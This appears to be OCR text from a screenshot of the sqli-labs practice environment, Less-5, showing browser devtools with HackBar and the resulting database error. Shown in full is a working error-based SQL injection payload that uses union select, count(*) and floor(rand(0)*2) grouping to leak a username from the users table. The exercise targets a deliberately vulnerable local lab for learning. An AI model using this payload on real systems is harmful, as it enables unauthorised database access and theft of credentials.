 Welcome Dhakkan
Duplicate entry '~Dumb~1' for key ''
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-5/?id=-1' union select 1,count(*),concat(0x7e,(select (username)from users
limit
0,1),0x7e,floor(rand(0)*2))x from information_schema.tables group by x--+